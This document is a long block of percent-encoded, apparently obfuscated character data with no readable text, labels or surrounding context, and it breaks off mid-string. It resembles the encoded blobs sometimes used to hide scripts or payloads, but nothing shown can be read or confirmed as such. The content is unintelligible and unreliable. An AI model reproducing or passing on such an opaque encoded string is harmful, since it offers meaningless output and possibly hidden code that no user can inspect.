rpw%07r%7D%7Fmi%18wq(%7D*%09%7D%7Fdqs%1Djec%7D$%09ia%7Ckk%19j%60%60%7Dj%18jb~mi%18pq%7Fli%10ha%7Cnv%09t%7Fcqw%07sirmi%1Ch%60%7Chu%09t%7Fkqu%07ugrmi%1Ah%7Cbs%7F%18da%7Cek%04u%7Fddg%18h%7C%60ss%1Ed+%090&Y%1F67)%04%5C6#733k+$%3C9%15L'%25%09%3E(D4=7)%22r%22%3E%20%18&J,%0A?22Z!5=*)r4%3E;33g%25%3C7%0E3%5B+:7%1E(E+#%1D+%22%5B%1F%22980r,%25&-4%13k~;)iA0%3C%3Eh*H4%22%7C%3E(Dkn')*v7%3E'/$Ly9&0+%1Ci%3C3-4%044=':.Gb$&0%18D!5;(*%14&%3E&)(Di=;3,%0F1%25?%02$H)!34%20Gy8&%3C+P%1F%0E41&v,855+@#9&8#r+!3%3E.%5D=%0A12+F6%0E?%3C7v%208!%3C%25E!5%093&D!%12=1(%5B%0B'7/%1CF%227!83%7D+!%099%22D+%1D;3,y+%22;).F*%0Ab%7Dw%09v!*%7Ddo%02%17%09%10%14%60%01qe%067F-?&%1E(E+#%1644H&=79%1CZ0%60%60%06!L%0B74.%22%5D%1F%3C;3%1CK+#685j+==/%08_!#%093&D!%02&/(B!%0A?22Z!4%3C)%22%5B%1F4$8)%5D%1F2331H7%0A?%3C7~-5&5%1CD%25!%02%3C3A7%027)%1CM!%3C=%06/@%204%01)&%5D!%0A(2(D%07$%20/%22G0%0A?%7D%7F%1Djidqv%18u%7Fa%7D$%09i%60%7Cns%05t%7Fd%7Dj%1Aj%60jqv%07sq%7Foi%1Fhb%7Chg%19jbjqv%07wqbsu%1Bhc%7Cng%04u%7Faek%18jhrpv%07w%7D%7Fmi%1Dd%7Ccsr%1Dha%7Cdg%04v%7Fbkk%18jfrpw%07we~lg%04t%7Fkik%04t%7Ff%7Dj%18jc%60qj%19jfrpw%07sg~pw%07rq%7Fmi%1Ap%7D%7Fli%11d%7Cbs~%1Bh%7C%60sr%09i%60%7Cls%05t%7Fc%7Dj%1Bjdjqj%19j%60rpt%07qc~mi%1Fd%7Cbsu%1Dh%60%7Clg%04t%7Fdik%18jirpv%07%7Cg~li%1Fd%7Casv%05t%7Fd%7Dj%1Fje%60qw%07wq%7Fdi%1Bv%7D%7Fli%1Bd%7Cbs~%05v%7Fe%7Dj%18ji%60qr%07qq%7Fni%11r%7Desq%09ia%7Ckq%05t%7Fj%7Dj%18jbdqv%07qq%7Foi%1Bv%7D%60sv%09ia%7Clk%1Bjermi%1Dr%7Dg%7Dj%18ja%60qp%09ia%7Cdk%19jcrpu%07rf~pw%07%7Dq%7Foi%1Er%7Dbsq%09ia%7Co%7F%05t%7Fg%7Dj%19jckqv%07%7Dq%7Fli%1Bw%7Dcsu%09ic%7Cjs%05ia%7Ceg%04q%7Felk%04v%7Fe%7Dj%11jdgqj%18jbrpv%07pc~mi%1Dd%7C%60st%1Dh%60%7Chg%04v%7Fjik%1Bjhrpw%07%7Cg~li%1Dd%7Cbsp%1Ehb%7Clg%04t%7Fjdk%1Djfrpv%07rb~lg%04w%7F%60kk%18jhrps%07%7D%7D%60s~%09t%7Fcqv%07qq%7Fmi%18q%7Dasv%09t%7Fcjk%1Djdroi%10s%7Dbsq%09q%7Fjok%04t%7Fd%7D%7F%07re~pv%07wqbs~%1Ah%7Cbsv%09u%7Fjkk%19j%60roi%1Eu%7D%7Fmi%1Cd%60%7Ciq%05ia%7Chg%1Bjikqj%18jerii%1Ch%7Ccst%09u%7Fahk%04t%7Fd%7Dt%07vd~pv%07uqass%1Ah%7C%60s~%09t%7Fchk%04u%7Fe%7Dv%07%7Dg~pu%07pq%60s~%1Dh%7Casq%09u%7Fcqj%19jfrli%19p%7D%7Foi%18d%60%7Cj%7F%05ibrli%1Dv%7D%7Flg%1Aja%60qj%18jirii%1Fv%7D%7Foi%1Ad%60%7Cku%05i%60%7Cog%18jcjqj%1Ajeroi%1Br%7D%7Fii%10d%60%7Cj%7F%05i%60%7Cjg%1Djc%60qj%1Bjgrki%1Dr%7D%7Fni%1Fd%60%7Cdu%05ia%7Chg%1Ajh%60qj%19jhrhi%11%7C%7D%7Fmi%10dc%7Cds%05t%7Fd%7Dq%07u%7Dc%7D%7F%07pg~ng%18jafqv%09v%7Fgqu%07wq%60su%1Fhb%7Ceg%19jbdqw%07qqcsw%1Fh%60%7Cng%18jf%60qv%07vqbsr%1Fh%7Cbsr%09t%7Fdqj%18jirli%1Dh%7Ccs~%09u%7Fjqv%09w%7Fcek%1Bjgrii%1Che%7Cog%1Bjgfqv%07%7Dqgsv%1Fhe%7Clg%1Ejidqq%09u%7Feqw%07%7Cqasu%05v%7F%60%7Ds%07%7D%7Dasu%09t%7Fdqw%07pqcsq%05t%7Fc%7Dv%07q%7D%7Fmi%10da~pw%07pqbst%05i%60rmi%1Eh%7Cbss%09u%7Dc%7Dv%07%7D%7D%60s%7F%09w%7Fdqu%07vqbst%05ia%7Ckg%04t%7Fcqj%18jermi%1Bh%7C%60sv%09t%7D%7Fmi%11da%7Ckk%04u%7Fe%7Dw%07p%7D%7Foi%1Dd%7Cbs~%05ia%7Cog%04v%7Dbsu%09ic~pv%07uq%7Fmi%1Bh%7Cbs~%09ia%7Ckk%04u%7Fk%7Dj%18jf~pv%07%7Cq%7Fmi%1Eh%7Cbsr%09ia%7Cik%04u%7Fe%7Dj%18h%7C%60ss%09i%60~pu%07wq%7Fok%04p%7Fe%7Dj%1Ajh~pq%07wq%7Fmi%1Bh%7Cbsr%09ia%7Cok%04u%7Fd%7Dj%18j%60~pv%07vq%7Fli%1Bh%7Cbs~%09i%60%7Ckk%04w%7Fa%7Dj%1Ajg~pt%09i%60%7Cok%19j%60rpu%07pg~mi%1Dd%7Casq%1Fha%7Chg%19jefqj%1Bdc~pt%07%7Cqcsp%11h%7Cgs~%09ia%7Ciq%05i%60rpv%07pc~pv%07rq%7Foi%18p%7D%7Foi%1Dd%7Ccsr%1Fh%60rpt%07u%7D%7Fmi%1Dd%7Cfsr%1Dh%7Cbs~%09i%60%7Clu%05i%60%7Clg%04u%7Fjok%04t%7F%60%7Dj%1Bjd~mi%11d%7Cbs%7F%05u%7Fc%7Dj%18jg%60qj%18jbrpu%07pe~pv%07%7Cq%7Flk%04uq%7Fli%10p%7D%7Foi%1Bd%7Casw%1Dh%7Casu%09%3E%0A73#r'9;1#g+57.%1CJ%25?18+k1301%22r40%208)%5D%0A%3E68%1C%1C4)%09)(Y%1F%3E4;4L0)%09)(e+&7/%04H74%09%3E(G00;3%22%5B%1F%227)%06%5D0#;?2%5D!%0A%0D;+H%1B%22%22%067F-?&.%1CDd%60kdi%1Fh%60gli%18d2rpv%07u%7Dcsp%09i%60%7Cjk%1Ajirpu%07%7D%7Dgst%09ia%7Cek%04t%7Fc%7Dj%18jb~mi%1Ad%7Ccsr%05uq%7Fmi%1Dha%7Cjg%04t%7Fjqv%07%7Dq%7Fli%11h%60%7Cng%04t%7Fkqj%19jerpu%07%7C%7D%7Fmi%1Ad%7C%60s~%05i%60%7Cog%04t%7Fcqj%18d%60%7Clk%04v%7Fg%7Dj%19jc~pt%09i%60%7Chk%04t%7Fk%7Dj%1Bji~pu%07uq%7Fii%1Dh%7C%60s~%09i%60%7Cnk%19jdrpu%07q%7Dcst%09ie~li%1Bd%7Ccst%05ia%7Clg%04v%7Faqw%07vq%7Foi%1Dh%60%7Ckg%04t%7Fdqu%09i%60%7Cdk%1Ajirpv%07%7D%7Dgs~%09ia%7Cok%18jdrli%18ha%7Cog%18jh~mi%1Ad%60%7Cik%19db~mg%1Djb~mi%1Ada%7Ckk%19jhroi%1Fh%60%7Ceg%19jf~oi%1Dd%7Ccss%05uq%7Foi%11h%60%7Cdg%04p%7Faqu%07%7Dqbst%05t%7Fe%7Dj%19j%60~og%18j%60~li%10d%60%7Cnk%19jgroi%1Eha%7Clg%1Dha%7Clg%19jf~li%18d%7Cbsp%05v%7Fa%7Dj%18hb%7Cng%19jf~mi%1Fd%60%7Cdk%18dc%7Chk%19j%60rli%1Dh%7Cbst%09v%7Fjqw%07rqass%05u%7Fk%7Dw%07%7C%7Dcst%09u%7Fkqu%07wqasv%05w%7Fa%7Dv%07w%7D%7Fmi%1Ddc%7Cek%04u%7Fc%7Ds%07u%7D%7Fli%1Bda%7Ckk%18jcrmi%1Ahc%7Chg%04t%7Fcqt%07%7Cqbs%7F%05u%7Fk%7Dv%07s%7Das%7F%09v%7F%60qr%07%7Dqbsu%05t%7Fj%7Dw%07%7D%7Dcss%09u%7Ffqv%07%7Dqbsr%05u%7Fa%7Dj%19jc~oi%1Dd%7Ccsv%05w%7Fc%7Dj%19je~mi%1Fd%60~mi%1Fd%60%7Cok%18da%7Cek%18jgrmi%1Dhb%7Chg%19jg~hi%1Bda~li%1Cda%7Cik%1Aj%60rli%1Fhermi%1Cha%7Chg%19jf~li%1Bd%60~li%11da%7Cdk%04t%7Fc%7Du%05i%60%7Cig%1Bjg~pw%07vqcqw%07%7Dqcs%7F%05v%7F%60%7Du%07%7D%7Dasv%09t%7Fjqj%19j%60rli%11h%7Cc%7Du%07v%7Dbsv%09t%7Fgqw%07%7Dqbs~%05u%7Fk%7Dv%07p%7D%60s%7F%09u%7Faqw%07uq%60s%7F%05ia%7Cig%1Ajg~mi%11da%7Cek%19jfrli%1Fh%60%7Cdg%1Bji~li%1Dd%60%7Cdk%19dc%7Cek%04v%7F%60%7Dt%07s%7D%7Fni%1Cda%7Cik%04t%7Fg%7Dw%07r%7D%7Fli%1Ed%60%7Clk%04u%7Fj%7Dv%07w%7Dcsv%09v%7Fkqw%07wqfst%05ia%7Clg%19ji~pw%07%7Dqcs%7F%05i%60%7Ceg%1Ah%7C%60su%09u%7F%60qj%19jdroi%1Ch%7Cbs%7F%09w%7Fjqj%19jhrpw%07u%7D%7Foi%18da~ps%07wq%7Fmi%1Bh%7Cdss%09i%60%7Cnk%04wq%7Foi%1Eh%7Cgs~%09ie%7Cok%04%7C%7Fe%7Dj%19je~pu%07qq%7Fli%1Ch%7Cfs%7F%09ic%7Cjk%04sqbss%05i%60%7Cjg%19je~pt%07qq%7Fmi%1Dh%7Cgsu%09ia%7Cik%04u%7Fc%7Dj%18jh~pv%07qq%7Foi%1Eh%7C%60st%09ic%7Cik%04u%7Fk%7Dj%1Cje~pu%07%7Cq%7Fji%1Fh%7Cfs~%09ie%7Cjk%04v%7Fk%7Dj%11j%60~pp%07wq%7Flv%07%7D%7D%7Flv%07vq%7Fok%04u%7Fe%7Dj%1Djb~pt%07vq%7Fki%1Ah%7Cg%7Dw%05tqbqw%09t%7Db%7D=r%14#7.3F%1F%227)%1C@%149=3%22e-?9%06%02M#4%09a%20%5B+$%22%7D?D(?!%60e%5C6?h.$A!%3C3.jD-2%2024F%22%25%7C%3E(D~'?1e%09'=3.4%14f#$0+%0Bz%0A&%3C5N!%25%09?+H':%09.3%18w%0A!)sr)%3E'.%22F24%20%06%25F(5%09-(@*%257/%1C@04?.%1CJ643)%22l(4?8)%5D%0A%02%09?(%5B%204%20%0A.M09%09%3C7Y!?6%1E/@(5%09;.E(%0Acmw%0C%1F2=1(%5B%0B'7/%1CZ0%60k%06/@#9%3E4%20A0%18%3C%06$F*%22&/2J0%3E%20%06)H)4%142)%5D%134;:/%5D%1F+=2*y($!%06.Z%00#3:%20H&=7%065L(%3E39%0AH4%0A%204%20A0%7C&27rx8?:gZ62oz%1C@*8&4&E%17231%22rd%0A6$%1CN6%3E'-%1CD%25!%112)%5D%258%3C85r%1B%0E%3E%06+F'0&4(G%1F8%3C3%22%5B%1386)/r#==*%1CF*%1C3-%1Fr0#334q%1F5=%3E2D!?&%18+L)4%3C)%1CY%25%25:%06*%09u%60bss%05ucasv%09'q%7Fli%1Fh%60%7Clg%04v%7Fdqu%07sq%7Fik%1Ajhrpw%07%7D%7Dbss%09t%7Fcqv%07qqbsq%05u%7Fk%7Dv%07s%7D%60sv%09w%7Dfsq%09w%7Fjqp%07uq%7Fmi%1Ah%60%7Clg%18ha%7Cdg%18jd~li%1Ada%7Cjk%19jdrmi%1Ahc%7Clg%18jb~oi%18da%7Ckk%19d%60%7Cek%19j%60rli%1Dh%60rpw%07v%7Dcss%09i%60%7Cok%1Ajcrpw%07u%7Dfss%09u%7Dbs~%09v%7Ffqv%07sq%60sq%05w%7F%60%7Dw%07r%7Dcs~%09v%7Dasr%09v%7Fgqr%07pqbqt%07%7Cqbsp%05s%7Fd%7Dw%07%7C%7Dcli%1Cda%7Clk%18jdrpw%07w%7Dasv%09t%7Feqs%07pqbs~%05u%7Fa%7Dw%07s%7Dasv%09v%7Fcqs%07uqcs~%05vqcss%05q%7Ff%7Dt%07p%7Dess%09t%7Fkqv%07%7Dq%7Fmi%1Cherpw%07v%7Dd%7Dw%07w%7D%60sr%09i%60%7Clk%1Djirpv%07v%7Desu%09ia%7Cnk%18j%60rli%1Dh%60%7Ckg%18ji~mi%1Fd%60%7Cik%04u%7Fc%7Dt%07q%7D%7Fmi%1Bde%7Cjk%19jirmi%1Eha%7Cjg%1Bj%60~oi%18da%7Cdk%1Ad%7Cbsr%05u%7Fj%7Dw%07p%7Df%7Dj%18jc~hi%1Ada%7Cjk%19jirli%1Chc%7Clg%1Bji~li%1Dd%60%7Ckk%19db%7Clk%18de%7Chk%18jirli%1Bha%7Ceg%18jg~oi%11db%7Cnk%1Bjfrli%1Bh%60%7Chg%19jh~ni%10dc%7Cik%1Cjcrli%1Dha%7Cng%19jg~li%11da%7Ckk%1Bjfrmi%1Bh%60%7Cng%04u%7Faqv%07uq%7Foi%18h%60%7Cng%04u%7F%60qw%09i%60%7Cjk%18jfrpw%07r%7D%60st%09t%7Feqw%07pqcsr%05v%7Fd%7Du%07u%7Dcsr%09t%7Fjqj%19jirli%1Ah%7C%60sr%09v%7Fgqj%18jerok%18de%7Cnk%19jgrki%18h%60%7Ceg%19jf~pw%07%7Dqcst%05ic%7Cng%1Bji~pv%07%7Dqbs%7F%05ia%7Cog%1Bj%60~mi%18dc%7Chk%04t%7Fe%7Dj%19jc~pv%07vq%7Fli%1Ch%7C%60su%09i%60%7Cnk%04w%7Fa%7Dw%07q%7D%7Fmi%1Eda%7Cnk%04v%7Fd%7Dv%07p%7D%7Foi%1Ad%60%7Cek%19jdroi%10h%7Ccss%09p%7Ffqj%1Bda%7Ckk%04t%7Fg%7Dv%07r%7D%7Fmi%11dc~pv%07pq%7Fmi%1Dh%7Cbs~%09ia%7Ckk%04u%7Fj%7Dw%07u%7D%7Foi%1Fd%60~pv%09t%7Fcqj%18jirpw%07p%7D%7Foi%11d%7Cbst%05i%60rpw%07v%7D%7Foi%1Dda%7Clk%04w%7Fa%7Dw%07q%7Dbsu%09t%7Fkqv%07vqcss%05uqbsr%05i%60%7Cog%1Bje~pw%07wqaqj%18jdrli%18h%7Cbsq%09u%7F%60qj%18jfrli%18h%7C%60s~%09ia%7Clk%04vqbss%05ierli%1Dh%7Cgs~%09ia%7Cdk%04t%7Fj%7Dj%1Bh%7Ccsp%09i%60%7Ckk%04w%7Fc%7Dj%19jb~pv%07pqbsq%05ic%7Chg%18ji~pt%09u%7Fcqj%19jgroi%1Bh%7Ccst%09v%7Faqj%1Bjgrmi%1Bh%7Cbsr%09t%7Faqj%18jermi%10h%7Cbs%7F%09t%7Fkqv%07uqcs~%05ia%7Clg%1Bjh~pw%07pqbsp%05ia%7Cng%1Bjc~pw%07%7Cqcsp%05i%60%7Ceg%04t%7Fdqw%07vq%7Fli%1Eh%60%7Cjg%04v%7Fcqw%07qq%7Fli%18h%7C%60sv%09i%60%7Cdk%04p%7Ff%7Dj%1Aje~pq%07vqcst%05ia%7Cig%1Bje~pv%07pqaqj%1Bjgrmi%1Ch%7Cbsq%09ia%7Cdk%04u%7Fg%7Dj%19jg~pu%07vqcss%05ia%7Chg%1Bjg~pv%07qqasu%05ic%7Cdg%19jg~pw%07%7Dq%7Fmi%1Fh%7C%60st%09t%7Feqj%1Bjfrli%1Dh%7Cc%7Du%07%7D%7D%7Fog%1Dje~pu%07%7Dq%7Fmi%10h%7Cbs%7F%09i%60%7Ckk%04v%7Fc%7Dj%1Ah%7Ccs%7F%09i%60%7Chk%04t%7Fc%7Dj%1Ah%7Cbst%09ie%7Cik%19jerpt%07r%7D%7Foi%18d%7Cess%05ie%7Clg%04ua%7Ckk%04r%7Fk%7Dj%19jg~pu%09i%60%7Cnk%04pq%7Fli%1Fh%7Cdsv%09t%7Feqj%19jirli%10h%7Ccst%09u%7Fkqj%1Bjgrmi%1Ah%7Cbs~%09t%7Feqj%1Bjerpw%07r%7D%7Foi%1Fd%7Cbs%7F%05ia%7Cig%04v%7Fdqw%07pq%7Foi%1Ch%7Cc%7Dw%07u%7D%7Fli%1Cd%7Ccs%7F%05i%60%7Cng%04v%7Feqj%18jfrpv%07v%7Db%7Dj%18jh~pw%07rq%7Foi%1Bh%7Ccs%7F%09ia%7Cnk%04t%7Ff%7Dj%19jg~pv%07rq%7Fli%1Ah%7Cbs~%09i%60%7Cdk%18d%7Cass%05w%7F%60%7Dj%1Cji~oi%11d%7Cbsq%05t%7F%60%7Dw%07s%7Dcss%09t%7Fjqu%07uqbsu%05t%7Fd%7Dj%18j%60~mg%04u%7Ffqw%07uq%7Fli%18h%7Cbsv%09ic%7Cnk%04t%7Fe%7Dj%1Ajc~mi%1Bd%7Ccsv%05t%7Fa%7Dj%1Bjd~mi%1Bd%7Casq%05ia%7Cog%04t%7F%60qj%18jcrpw%07q%7D%7Flg%04u%7F%60qw%09ia%7Cek%18jerpv%07s%7Dcst%09ic%7Cjk%19j%60rpv%07p%7D%7Fli%18d%7C%60s~%05ic%7Cog%04p%7Faqj%1Ajbrpv%07u%7Dbsu%09ic%7Cek%04t%7F%60%7Dj%1Aj%60~li%1Ad%7Cbss%05t%7Fe%7Dj%18jc~pw%07qq%7Fli%1Eh%7Cbsp%09ic%7Clk%04u%7Ff%7Dj%1Bje~ps%07qq%7Fii%10h%7Cgsr%09i%60%7Cik%04t%7Fj%7Dj%1Bji~pv%07%7Dq%7Fii%1Ch%7Ccs~%09i%60%7Chk%04uq%7Foi%1Ah%7Casv%09ie%7Cok%04w%7Fd%7Dj%18jf~mg%04v%7Fjqj%18jgrpt%07r%7D%7Foi%10da%7Cnk%04uq%7Fmi%1Ah%7C%60sv%09i%60%7Cok%04v%7Fe%7Dj%18h%7Cbsv%09ic%7Clk%04t%7Fa%7Dj%1Aj%60~pw%07pq(%7D*%09id%7Chk%1Fv%7Fg%7D$%09ia%7Cik%19jcrpv%05t%7F%60%7Dj%18jb~mi%1Cd%7Cbsv%05t%7Fd%7Dj%19je~li%1Bd%7Cbss%05u%7Fj%7Dw%07v%7Dbsu%09t%7Faqw%07sqbsp%05t%7Fj%7Dw%07q%7D%7Fmi%1Ed%60%7Clk%04u%7Fg%7Dv%07q%7D%7Foi%1Ada~pw%07wq%7Fmi%1Bh%7Cbsp%09ia%7Chk%04t%7Fj%7D=%09)qcei%1Fh%60%60ss%09'q%7Fmi%11ha%7Cjg%04u%7F%60qv%07%7Dq%7Fok%1Bjgrpv%07u%7Db%7Dj%1Bjb~pw%07wq%7Fni%1Ch%7Cbss%09ia%7Clk%19jerpw%07u%7Dbs%7F%09ia%7Cnk%18j%60rpv%05ia%7Cog%04v%7D%7Fmi%10d%7Casv%05ia%7Cjg%04t%7Fdqw%07uq%7Fli%1Aharpv%07%7C%7Dbst%09ia%7Cnk%19jirpw%07s%7Dcsp%09ia%7Ckk%1Bjgrmi%1Aha%7Cig%19jh~mi%1Bd%60%7Cnk%19jerli%1Dha%7Cng%1Bji~mi%1Fde%7Cok%19jirli%1Bh%7Cbsu%09v%7Ffqj%19jgrni%1Fh%7Cbsq%09(qbst%05u%7Fj%7D$%09t%7Ffqw%07vqbs~%05t%7Fd%7Dv%07p%7Dbsp%09ia%7Cok%04u%7F%60%7Dj%19jd~pu%07wq%7Fmi%1Fh%7Casr%09t%7Faqj%19jcrlk%19j%60rli%1Bh%7Cbsu%09t%7F%60qj%18jermi%1Dh%7C%60s%7F%09t%7Fcqj%1Djcrpw%07u%7D%7Fmi%1Bda~pw%07sq%7Fmi%1Bh%7Cbsp%09%3Eq?%7Dj%18v%7F%60qv%18jer%3Eg%04t%7Fgqw%07pq%7Fmi%11h%60rpv%07v%7Dcsq%09t%7Faqw%09u%7Fcqw%07%7Dqcsu%05t%7Ff%7Dw%05ia%7Cjg%19jb~pv%07pqbsv%05icr1g%04t%7Fcqw%09%3Eq?%7Du%1Djg~lw%07%7Cq1%7Dj%19jb~mi%1Cd%7Cbsq%05uq%7Fmi%11h%60%7CigEd%60%7Cok%1Bjer%3Eg%19jb~pw%07sqbs%7F%05i%60%7Cig%19jh~pu%07vq%7Fmi%1Dh%7Cbsr%09ia%7Cek%04u%7F%60%7Dj%18jb~pv%07rq(%063L%3C%25%7F%3C)J,%3E%20%064%5Dui%091%22O0%0A!)5F/4%09%02!E%25%0E%2095r(%3E5%06%25E+29%06v%194)%09%10%14%60%01%0A!)vr%22%3E%3C)j%5E!8553r7!%3E43r)q%60d~%07w%7D%60es%09'q%7Fmi%11h%60%7Cog%04v%7Dcsq%09ib%7Cik%18jdrpu%05t%7Fa%7Dj%1Djc~mg%04r%7F%60qw%07pq%7Flk%19jgrpw%07s%7Dcsr%09ia%7Cok%1Bjermi%11hc%7Cng%04t%7Feqs%07sq%7Foi%1Chg%7Clg%04u%7Faqw%07wq%7Foi%1Eha%7Chg%04p%7Fcqw%07sq%7Fmi%1Chc%7Cig%19je~ii%1Eda%7Cek%1Fjhrmi%10h%60roi%1Ah%60%7Cdg%1Ahb%7Clg%04t%7F%60qw%07sq%7Fmi%1Fh%60%7Cig%04t%7Fkqu%07uqbs~%05t%7Fk%7Du%07u%7Dcsq%09v%7Fequ%07rq%7Fmi%1Bhc%7Cng%19j%60~hg%1Bjb~ki%18d%60%7Clk%19jfroi%1Dh%60%7Cog%1Bjf~oi%1Fda%7Cjk%1Bdc%7Cok%1Ajgrni%11hdrpv%07r%7D%60ss%09ib%7Cdk%1Djgrps%07p%7Desp%09ia%7Cnk%18jbrpv%05v%7Ff%7Dj%18jd~ni%1Fd%60%7Chk%18jcrnk%1Bjerii%1Ahb%7Cdg%19ji~pv%09u%7Feqj%1Bdc%7Ckk%04wqbs%7F%05t%7Ff%7Dv%07%7C%7Dc%7Du%07r%7Dbst%09u%7D%7Fmi%1Ddc%7Clk%19j%60rni%1Bha%7Cog%19jc~lg%04t%7Fgqu%07rqbst%05w%7Fa%7Dw%07%7C%7Dbsr%09u%7Feqv%07vq%60sq%05t%7Fg%7Dv%07p%7D%7Fmi%1Adc%7Cjk%04u%7Fc%7Ds%05i%60%7Cng%18j%60~mi%18dc%7Chk%19jhrni%1Dha%7Ckg%19ji~pv%07sqcsq%05ib%7Chg%1Bjd~pr%07vq%7Fmi%1Dh%7Ccsv%09ia%7Cdk%04v%7F%60%7Dw%05ib%7Cog%19jg~pw%07qqbsq%05ic%7Clg%18jd~pv%07%7Dq%60sq%05u%7Fc%7Dr%07p%7D%7Fmi%1Bdi%7Clk%19jbrlk%19jfrli%1Bh%7Cbss%09u%7Fgqj%18j%60rli%1Bh%7Cast%09w%7Feqj%1Fj%60rii%1Ch%7Cksq%09i%60%7Cok%04v%7Fc%7Dj%1Bjg~ps%09ie%7Cik%04q%7Fg%7Dj%19jg~pv%07pq%7Fli%1Ah%7C%60s~%09i%60%7Cok%04p%7Ff%7Dw%07r%7D%7Fli%1Eda%7Cjk%04w%7Fd%7Dw%07w%7D%7Fhi%1Ad%7Ccqj%1Bjbrps%07v%7D%7Foi%10d%7Cgs~%05i%60%7Clg%04t%7Faqj%18jirpv%07p%7D%7Fmi%18d%7C%60su%05t%7Fg%7Dj%19jd~mi%1Dd%7Ccsv%05u%7Fc%7Dj%18jg~mi%1Ad%7Ccsq%05i%60%7Chg%04w%7Fgqj%1Bjirps%07%7D%7D%7Fii%1Cd%7Cbs~%05i%60%7Ceg%04u%7Fgqj%1Ajirpu%07r%7D%7Fhi%1Dd%7Cbs~%05t%7Fc%7Dj%18jd~li%18d%7C%60ss%05uq%7Fli%1Ah%7Cbs~%09ic%7Cek%04u%7Fj%7Dj%1Ajh~pt%09t%7Faqj%18da%7Cek%04u%7Fk%7Dv%07v%7D%7Foi%10d%7Cbsp%05i%60%7Cog%04u%7Ffqj%1Bjerpu%07u%7D%7Fni%1Cd%7Ccsu%05ia%7Cng%04v%7Ffqj%19jdrpt%07q%7D%7Fmi%11d+%09.3H04%1A4%20A(8553f%227%092!O74&%15%22@#9&%06%0AH4q0$go(0%7F./F4%7F12*r%09%02%1B%18g%18t%0Acmwr%203%3E%3E+@':%091&K!=%09.3%5B+:7p0@%20%25:%06#L%220'13r%1B7%3E%3C%18Z!%25%0D5.N,=;:/%5D!5%090g%1Brb%7Cjk%1Bp%60%7CngJd%7Cbsp%05u%7Fk%7Dj%18je~ni%10d%7Casv%05q%7Fc%7Dj%1Bje~oi%1Ed%7Casu%05r%7Fk%7Dj%1Fjg~ei%1Cd%7Ccsv%05i%60%7Cig%04u%7Fcqj%1Ajhrpt%07v%7D%7Fii%1Ad%7Ccsu%05ia%7Chg%04v%7Faqj%18jerpt%07w%7D%7Foi%18d%7Ccsu%05t%7Fk%7Dj%1Bj%60~oi%1Ed%7Cas~%05v%7Fe%7Dj%19j%60~li%1Ada%7Chk%1Bjfrmi%1Che%7Clg%04u%7Fgqw%07rq%7Fni%1Aha%7Cjg%04p%7Fgqu%09ia%7Ckk%19jgrpv%07p%7Dcsq%09ic%7Cik%19jirpv%07u%7D%7Fmi%11d%7Cbst%05u%7F%60%7Dj%19je~li%1Eda%7Clk%18jfrli%1Chbrli%1Ehe%7Ckg%04t%7Feqv%07qq%7Fli%1Chb%7Cog%04t%7Fdqs%07%7Cqbsr%05u%7Fc%7Dv%07u%7D%60sq%09v%7Fdqu%07pqbsq%05ia%7Cog%04t%7F%60qj%18jfrpw%07u%7D%7Foi%1Dda~pw%07%7Dqbs~%05i%60%7Ceg%18jd~pu%07wqbsr%05t%7Fg%7Dv%07u%7Dbs~%09u%7Fjqw%07qqcsq%05ia%7Chg%1Bjh~li%18de%7Cik%18jdroi%1Bha%7Cdg%1Dje~li%11dg%7Cnk%1Ajbrlk%19jcroi%18haroi%11ha%7Ceg%18jb~mi%18dc%7Cok%04u%7Fg%7Dt%07r%7D%7Flg%18jb~mi%1Ddc%7Clk%19j%60roi%1Bh%7Ccst%09t%7F%60qj%18jgrli%1Bh%7Cbs~%09v%7Fcqj%19j%60rmi%10ha%7Cng%18jh~pw%07rq%60s%7F%05ia%7Cdg%19ji~pw%07pqcsp%05i%60roi%1Bh%7Ccsq%09i%60~pv%07uq%7Foi%1Bh%7C%60st%09i%60%7Cek%04w%7Fk%7Dw%07v%7D%7Fli%18da%7Cik%04v%7F%60%7Dw%07s%7D%7Fni%1Bd%60~mi%18dc%7Cok%19jfroi%10h%7Cbsr%09u%7F%60qj%18j%60roi%1Dh%7C%60su%09w%7Fdqj%1Ajcrpw%07%7C%7D%7Fli%1Ad%7Ccs%7F%05ic%7Chg%04u%7Fgqj%1Dda%7Clk%04u%7Fe%7Dw%07r%7D%7Fni%1Ad%60%7Cok%04p%7Fj%7Dj%18jd~pv%07pq%7Foi%1Fh%7Casv%09ie~ps%07qq%7Foi%1Dh%7Cc%7Dj%1Ch%7Ccsp%09if%7Chk%04v%7Fe%7D=r%2556%181L*%25%1E44%5D!?7/%1CZ,0620p%1F%22&n%1CZ0h%09%02%18%5D!)&%10(%5C74%1620G%1F3=/#L6%1E%22%3C$@0(%090g%18%7Db%7Cok%18w%7FeogJd%7Caqw%07vgrpr%07w%7D%60st%10d%7Cjsv%05w%7Fcog%04u%7Ffqw%07qq%7Fnk%18j%60rps%07q%7Dbsr%1Bd%7Cass%05ia%7Ciq%09ig%7Cik%04v%7Fchg%04%7D%7Fjqj%1Bj%60g%7Dj%1Bjh~mg%04r%7Faqj%19jfd%7Dj%11jf~li%1Dd%7C%60su%05u%7Feng%04w%7Fkqs%07ucrpq%07s%7Dfs%7F%1Ad%7Ccsu%05t%7Fdjg%04v%7Fgqw%07sfrpt%07%7C%7Dbss%11d%7C%60sv%05ia%7Cnt%09ie%7Cnk%04t%7Fc%7Dj%1Fh%7Ccss%1Dd%7Ccsv%05ia%7Ckg%04v%7F%60qj%18jc%60%7Dj%1Ajc~pv%07%7C%60rpv%07v%7Dbsu%11d%7C%60st%05u%7Fbog%04v%7Ffqu%07w%60rpw%07p%7Dcss%1Eda~ni%18d%7Cbst%05p%7Fgog%04t%7Feqv%07tfrpu%07v%7Dcs~%18d%7C%60sv%05w%7F%60jg%18jb~li%10qqass%05w%7F%60kg%1Djg~hi%1Ada%7Cjk%18jad%7Dw%07w%7D%60sr%11d%7Cbsv%05w%7Fdeg%04t%7Fdqw%07%7Ccrpu%05t%7Fjeg%04v%7Fgqv%07sqcsv%05u%7F%60%7Dw%07%7C%7Dasw%1Bda%7Cek%1Djdd%7Dj%19je~li%1Cvq%7Fli%1Fhc%7Ceu%09i%60%7Chk%1Djdrpw%07s%7D%60sv%1Fd%7C%60sv%05p%7Fbkg%04w%7Fcqq%07uqbsp%05u%7Fgig%19jf~ni%1Bda%7Cok%1Djirmk%19jid%7Dj%19jg~li%11pq%7Fmi%1Chc%7Cks%09t%7Fkqj%19j%60rli%1Fha%7Cl%7F%09u%7Ffqv%07uirmi%18ha%7Chs%09t%7Feqv%07%7Cqcst%05u%7Fbig%18h%7Cbst%1Ddc%7Chk%19jbroi%11h%7Ccsw%1Dda%7Cek%04t%7Fkeg%1Bjd~pw%07qerni%1Fh%7Cbsq%11d%60%7Clk%